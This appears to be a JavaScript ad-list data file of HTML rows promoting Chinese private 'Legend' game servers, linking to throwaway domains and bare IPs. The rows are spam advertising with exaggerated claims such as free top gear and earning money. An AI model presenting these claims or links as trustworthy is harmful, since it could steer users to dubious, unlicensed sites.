adlistData[1295] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jk2192.xyz:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月16日/12:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.jk2192.xyz:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[1296] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/12:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1297] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sjk281.xyz:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月16日/12:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.sjk281.xyz:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[1298] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月16日/12:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1299] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月16日/12:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1300] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月16日/12:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.0ntcra.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1301] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月16日/12:00</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[1302] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月16日/12:00</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★ <font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[1303] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月16日/12:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1304] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月16日/12:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[1305] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月16日/12:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1306] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2xv5sd1v5.icu:15397/qhdd" rel="nofollow" target="_blank">█嘟嘟★贺岁版</a></td><td>≤≤剧情丶沉默≥≥</td><td class="r">1月16日/12:00</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.2xv5sd1v5.icu:15397/qhdd"  target="_blank">点击查看</a></td></tr>`;
adlistData[1307] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/12:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1308] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月16日/12:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[1309] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月16日/12:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1310] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月16日/12:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1311] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qupk888.com:2614/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">1月16日/12:00</td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.qupk888.com:2614/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1312] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７６合击████</a></td><td>极品７█████</td><td class="r">1月16日/12:00</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技 <font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1313] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月16日/12:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[1314] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月16日/12:00</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√ <font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[1315] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://0116abcd.sshan2345.top:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">1月16日/12:00</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★ <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://0116abcd.sshan2345.top:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[1316] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.a56dj.com:37591" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月16日/12:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.a56dj.com:37591"  target="_blank">点击查看</a></td></tr>`;
adlistData[1317] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dqotaf53.top:49879" rel="nofollow" target="_blank">饮血屠龙</a></td><td>复古三职业专属</td><td class="r">1月16日/12:00</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒 <font color="blue">-推荐</font></td><td>独创版本</td><td><a href="http://www.dqotaf53.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[1318] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/125" rel="nofollow" target="_blank">〓〓龙帝★新神器〓〓</a></td><td>〓〓免费﹏打〃﹏顶赞〓</td><td class="r">1月16日/12:00</td><td>●免费无限刀●</td><td>〓创新玩法〓地图秒刷怪〓激情好玩〓PK丝滑〓刀速超快 <font color="blue">-推荐</font></td><td>█2026新版█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/125"  target="_blank">点击查看</a></td></tr>`;
adlistData[1319] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月16日/12:00</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆ <font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1320] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/12:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1321] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月16日/12:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1322] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.132:55802" rel="nofollow" target="_blank">玛法之魂</a></td><td>复古三职业专属</td><td class="r">1月16日/12:00</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。 <font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://103.36.167.132:55802"  target="_blank">点击查看</a></td></tr>`;
adlistData[1323] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class="r">1月16日/12:00</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1324] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月16日/12:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.moguizhongdetianshigegequ2986.top:2986/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1325] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://2616.rhk6vdeu.top:5867" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">1月16日/12:00</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://2616.rhk6vdeu.top:5867"  target="_blank">点击查看</a></td></tr>`;
adlistData[1326] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月16日/12:00</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█ <font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1327] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class="r">1月16日/12:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1328] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月16日/12:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[1329] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1330] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1331] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1332] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/12:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1333] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月16日/12:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1334] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/12:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1335] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sakdjk111.xyz:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月16日/12:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.sakdjk111.xyz:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[1336] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.78:43332" rel="nofollow" target="_blank">超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class="r">1月16日/12:00</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇ <font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="https://61.164.174.78:43332"  target="_blank">点击查看</a></td></tr>`;
adlistData[1337] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月16日/12:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1338] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月16日/12:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[1339] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.189605.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月16日/12:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189605.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[1340] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月16日/12:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1341] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.1e53ar.top:25891/yjzt6.com" rel="nofollow" target="_blank">▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class="r">1月16日/12:00</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视 <font color="blue">-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href="http://www.gm5.1e53ar.top:25891/yjzt6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1342] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zhz518.top:4160" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月16日/12:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz518.top:4160"  target="_blank">点击查看</a></td></tr>`;
adlistData[1343] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月16日/12:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[1344] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月16日/12:00</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古 <font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[1345] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月16日/12:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1346] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vv2818.xyz:3133" rel="nofollow" target="_blank">１.７６天威精品█小极品</a></td><td>“复古首区“白漂全满</td><td class="r">1月16日/12:00</td><td>独创玩法→包追夢</td><td>﹏独创特色╲各种小BUFF╲小元素╲小极品╲全部爆出﹏ <font color="blue">-推荐</font></td><td>一毛不花到頂</td><td><a href="http://www.vv2818.xyz:3133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1347] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">1月16日/12:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[1348] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.w1mu.top:50005/cxsj" rel="nofollow" target="_blank">攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class="r">1月16日/12:00</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>分不用茺</td><td><a href="http://www.w1mu.top:50005/cxsj"  target="_blank">点击查看</a></td></tr>`;
adlistData[1349] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.11.223/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">1月16日/12:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.11.223/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1350] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bhmswan1071.top:3371" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月16日/12:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1071.top:3371"  target="_blank">点击查看</a></td></tr>`;
adlistData[1351] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月16日/12:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[1352] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月16日/12:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1353] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.66c0116.icu:888" rel="nofollow" target="_blank">█８０星王合击█</a></td><td>等级免费█首区█</td><td class="r">1月16日/12:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.66c0116.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1354] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126" rel="nofollow" target="_blank">＜＜＜迷失●神器＞＞＞</a></td><td>单职业无限刀</td><td class="r">1月16日/12:00</td><td>所有地图怪打完秒刷新</td><td>给力装备BUFF█超级地图█超级透视█必爆地图 <font color="blue">-推荐</font></td><td>完美生态◆透明低消</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126"  target="_blank">点击查看</a></td></tr>`;
adlistData[1355] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月16日/12:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
